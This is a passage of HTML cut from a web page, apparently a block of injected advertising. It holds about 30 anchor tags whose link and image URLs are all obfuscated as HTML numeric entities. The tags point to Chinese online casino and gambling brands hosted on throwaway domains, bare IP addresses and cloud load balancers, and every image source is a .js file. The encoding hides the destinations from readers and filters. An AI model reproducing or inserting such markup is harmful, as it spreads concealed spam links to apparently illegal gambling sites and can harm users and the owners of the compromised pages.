								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3973"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3440"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#120;&#120;&#48;&#49;&#50;&#51;&#46;&#105;&#111;&#108;&#111;&#106;&#120;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#98;&#53;&#52;&#97;&#50;&#98;&#53;&#51;&#57;&#97;&#52;&#53;&#97;&#54;&#57;&#98;&#102;&#51;&#52;&#56;&#48;&#48;&#48;&#54;&#48;&#51;&#101;&#54;&#100;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3649"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#50;&#53;&#55;&#57;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#55;&#100;&#55;&#52;&#57;&#51;&#56;&#100;&#100;&#54;&#101;&#52;&#54;&#53;&#53;&#57;&#57;&#48;&#53;&#51;&#51;&#57;&#98;&#98;&#102;&#48;&#54;&#55;&#98;&#100;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="2945"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#122;&#50;&#51;&#53;&#122;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#50;&#48;&#101;&#57;&#54;&#97;&#98;&#53;&#100;&#99;&#57;&#102;&#54;&#54;&#52;&#56;&#50;&#100;&#51;&#100;&#102;&#100;&#56;&#49;&#101;&#54;&#49;&#102;&#54;&#97;&#52;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3091"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#50;&#57;&#57;&#48;&#48;&#56;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#50;&#56;&#50;&#51;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#49;&#48;&#49;&#54;&#52;&#53;&#54;&#48;&#49;&#53;&#101;&#50;&#102;&#50;&#101;&#102;&#57;&#100;&#48;&#51;&#55;&#100;&#53;&#55;&#56;&#57;&#55;&#97;&#101;&#51;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3095"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#49;&#55;&#48;&#53;&#57;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#55;&#52;&#54;&#52;&#48;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#51;&#97;&#54;&#51;&#57;&#56;&#99;&#48;&#49;&#48;&#55;&#101;&#99;&#54;&#49;&#51;&#54;&#100;&#51;&#52;&#101;&#53;&#52;&#101;&#49;&#102;&#51;&#102;&#53;&#50;&#55;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3447"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#56;&#98;&#100;&#100;&#114;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#49;&#101;&#53;&#50;&#98;&#51;&#100;&#56;&#99;&#102;&#54;&#49;&#98;&#100;&#55;&#97;&#48;&#50;&#101;&#52;&#49;&#48;&#53;&#54;&#102;&#48;&#99;&#49;&#53;&#100;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3000"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#50;&#101;&#52;&#56;&#48;&#52;&#101;&#99;&#57;&#101;&#99;&#97;&#57;&#97;&#97;&#52;&#98;&#101;&#49;&#57;&#99;&#102;&#48;&#48;&#99;&#99;&#99;&#97;&#51;&#97;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3424"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3614"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#56;&#49;&#50;&#56;&#51;&#51;&#57;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#97;&#57;&#50;&#100;&#52;&#101;&#97;&#54;&#48;&#98;&#100;&#98;&#55;&#50;&#48;&#55;&#101;&#52;&#50;&#56;&#56;&#98;&#99;&#54;&#98;&#100;&#52;&#48;&#100;&#49;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#51;&#52;&#53;&#97;&#53;&#52;&#50;&#57;&#50;&#98;&#50;&#57;&#100;&#56;&#49;&#100;&#51;&#100;&#100;&#49;&#53;&#56;&#97;&#98;&#100;&#48;&#53;&#56;&#98;&#55;&#101;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3918"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#103;&#112;&#101;&#55;&#116;&#115;&#46;&#53;&#109;&#121;&#55;&#104;&#117;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#50;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3922"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3401"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#98;&#99;&#101;&#54;&#101;&#55;&#102;&#56;&#53;&#101;&#51;&#55;&#101;&#50;&#98;&#50;&#97;&#54;&#50;&#55;&#51;&#98;&#99;&#55;&#55;&#55;&#52;&#102;&#52;&#98;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="2967"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#54;&#49;&#55;&#57;&#56;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#102;&#101;&#100;&#53;&#51;&#100;&#97;&#54;&#52;&#99;&#55;&#50;&#98;&#56;&#100;&#99;&#100;&#54;&#98;&#97;&#97;&#53;&#98;&#97;&#102;&#54;&#98;&#99;&#49;&#49;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2994"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#51;&#52;&#57;&#54;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#100;&#52;&#49;&#57;&#53;&#99;&#101;&#102;&#48;&#53;&#101;&#48;&#54;&#100;&#99;&#100;&#49;&#55;&#54;&#51;&#53;&#99;&#54;&#50;&#50;&#48;&#53;&#57;&#53;&#55;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="2998"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#54;&#52;&#52;&#52;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#50;&#97;&#52;&#55;&#49;&#100;&#48;&#102;&#57;&#99;&#97;&#48;&#53;&#48;&#49;&#54;&#50;&#102;&#53;&#101;&#48;&#50;&#49;&#51;&#98;&#99;&#99;&#51;&#50;&#52;&#56;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3567"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#53;&#52;&#48;&#49;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#98;&#98;&#98;&#98;&#57;&#97;&#99;&#56;&#52;&#100;&#102;&#49;&#100;&#55;&#55;&#98;&#54;&#56;&#57;&#53;&#51;&#97;&#56;&#99;&#48;&#100;&#101;&#102;&#53;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2949"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3657"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#103;&#51;&#55;&#46;&#55;&#55;&#49;&#51;&#50;&#52;&#55;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#52;&#50;&#55;&#102;&#48;&#99;&#56;&#101;&#53;&#53;&#52;&#49;&#54;&#98;&#100;&#57;&#55;&#99;&#50;&#51;&#101;&#57;&#100;&#50;&#52;&#54;&#49;&#52;&#49;&#56;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3756"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#113;&#109;&#102;&#52;&#116;&#108;&#107;&#114;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3767"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#103;&#113;&#97;&#120;&#105;&#49;&#99;&#120;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3822"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#100;&#51;&#55;&#99;&#56;&#97;&#99;&#97;&#56;&#48;&#57;&#55;&#98;&#56;&#50;&#98;&#56;&#51;&#52;&#99;&#57;&#48;&#56;&#99;&#51;&#52;&#51;&#51;&#54;&#100;&#49;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3854"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3858"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#56;&#97;&#101;&#57;&#101;&#50;&#54;&#102;&#100;&#100;&#102;&#99;&#101;&#51;&#48;&#50;&#52;&#101;&#99;&#101;&#102;&#102;&#53;&#51;&#52;&#55;&#99;&#51;&#52;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3862"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#100;&#52;&#57;&#51;&#48;&#100;&#50;&#100;&#57;&#55;&#52;&#57;&#54;&#53;&#54;&#97;&#52;&#97;&#57;&#51;&#53;&#99;&#55;&#100;&#98;&#100;&#53;&#51;&#56;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3867"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#50;&#51;&#49;&#56;&#50;&#46;&#103;&#120;&#120;&#112;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
